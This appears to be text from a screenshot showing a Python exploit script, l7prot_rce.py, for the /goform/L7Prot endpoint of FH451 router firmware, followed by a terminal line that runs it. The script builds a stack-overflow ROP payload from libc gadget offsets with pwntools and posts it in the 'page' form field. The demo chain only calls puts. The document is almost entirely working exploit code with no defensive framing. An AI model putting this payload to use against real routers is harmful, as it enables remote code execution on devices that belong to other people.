 Open
l7prot_rce.py
~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0....FH451_kfw_V1.0.0....
Save
1 import requests
2 from pwn import *
3
4 libc = ELF('./squashfs-root/lib/libc.so.0')
5 system_offset = libc.symbols["system"]
6 #base = 0x3fe4a990
7 base = 0x3fe36000
8
9 system_addr = base + system_offset
10 puts = base+libc.symbols['puts']
11 str = b"hello-I-am-fzz\x00"
12 mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3;
13 pop_r3 = base+0x00018298 # pop {r3, pc};
14
15 payload = b'a'*107 + p32(pop_r3)+p32(puts)+p32(mov_r0)+str
16
17 IP = '0.0.0.0:80'
18
19 url = f"http://{IP}/goform/L7Prot"
20
21 data = {
22     "page": payload
23 }
24
25 ret = requests.post(url,data=data)
darkrai@darkrai-virtual-machine: ~/Desktop/firmware/fh451/...
darkrai@darkrai-virtual-machine:~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0.9_cn_
svn8051.zip.extracted/_FH451_kfw_V1.0.0.9_cn_svn8051.bin.extracted$ python3 l7pr
ot_rce.py
INS